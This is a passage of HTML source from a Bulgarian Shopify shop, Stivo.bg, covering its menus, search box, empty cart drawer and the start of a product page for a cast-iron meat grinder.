  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/ro" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Начало
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Инструменти
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-инструменти" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Инструменти
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://stivo.bg/collections/%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%B8-%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%B0%D1%80%D0%B8%D1%8F" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Инструменти и железария
                                  </a></li><li><a href="https://stivo.bg/collections/%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BD%D0%B8-%D1%87%D0%B0%D1%81%D1%82%D0%B8-%D0%B8-%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BC%D0%B0%D1%82%D0%B8%D0%B2%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Резервни части и консумативи
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/ro/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Градински мебели
                    </a></li><li><a href="https://stivo.bg/collections/%D0%B4%D0%BE%D0%BC-%D0%B8-%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Дом и градина
                    </a></li><li><a href="https://stivo.bg/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Осветление
                    </a></li><li><a href="/ro/collections/%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B8-%D0%B8-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Камери и Видеонаблюдение
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Градинска техника
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-градинска-техника" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Градинска техника
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/ro/collections/%D1%82%D1%80%D0%B8%D0%BC%D0%B5%D1%80%D0%B8-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Тримери
                                  </a></li><li><a href="/ro/collections/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Генератори и Водни Помпи
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/25082560594/account?locale=ro&region_country=BG" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Влизане</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/ro"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 33.33333333333333%"
            
          ><img src="//stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=500" alt="Stivo.bg" srcset="//stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=50 50w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=100 100w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=150 150w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=200 200w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=250 250w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=300 300w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=400 400w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=500 500w" width="140" height="46.666666666666664" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/ro" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Начало</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Инструменти</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://stivo.bg/collections/%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%B8-%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%B0%D1%80%D0%B8%D1%8F" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Инструменти и железария
                                </a></li><li><a href="https://stivo.bg/collections/%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BD%D0%B8-%D1%87%D0%B0%D1%81%D1%82%D0%B8-%D0%B8-%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BC%D0%B0%D1%82%D0%B8%D0%B2%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Резервни части и консумативи
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/ro/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Градински мебели</span>
                  </a></li><li><a href="https://stivo.bg/collections/%D0%B4%D0%BE%D0%BC-%D0%B8-%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Дом и градина</span>
                  </a></li><li><a href="https://stivo.bg/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Осветление</span>
                  </a></li><li><a href="/ro/collections/%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B8-%D0%B8-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Камери и Видеонаблюдение</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Градинска техника</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/ro/collections/%D1%82%D1%80%D0%B8%D0%BC%D0%B5%D1%80%D0%B8-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Тримери
                                </a></li><li><a href="/ro/collections/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Генератори и Водни Помпи
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Търсене">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Търсене">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Зареждане..."><form action="/ro/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Търсене"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Търсене</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Изчисти думата за търсене">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Търсене">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Затваряне">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/25082560594/account?locale=ro&region_country=BG" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Влизане</span>
        </a><a href="/ro/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Количка</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Stivo.bg",
    
      "logo": "https:\/\/stivo.bg\/cdn\/shop\/files\/2.jpg?v=1728645202\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/stivo.bg"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Вашата количка"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Количката ви е празна.</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Затваряне"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/ro/collections/all" class="button">
                  Продължете да пазарувате
                </a>
              
<p class="cart__login-title h3">Имате профил?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/25082560594/account?locale=ro&region_country=BG" class="link underlined-link">Влезте</a> за по-бързо преминаване към плащане.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Затваряне"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/ro/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Зареждане...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Актуализиране
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Преминаване към плащане
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--26568846541133__main" class="shopify-section section"><section
  id="MainProduct-template--26568846541133__main"
  class="page-width section-template--26568846541133__main-padding"
  data-section="template--26568846541133__main"
><style data-shopify>.section-template--26568846541133__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26568846541133__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26568846541133__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26568846541133__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26568846541133__main"
  data-section="template--26568846541133__main"
  
  role="region"
  aria-label="Визуализатор на галерията"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--26568846541133__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26568846541133__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26568846541133__main">
        Прескочи към информацията за продукта
      </a><ul
      id="Slider-Gallery-template--26568846541133__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--26568846541133__main-44581399069005"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26568846541133__main-44581399069005"
            data-alt="Чугунена месомелачка №32"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=246 246w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=493 493w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=600 600w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=713 713w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=823 823w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=990 990w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/rum-ncka-chugunena-mecomelachka-za-kaima-no32-614-500x500.jpg?v=1690972267&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26568846541133__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
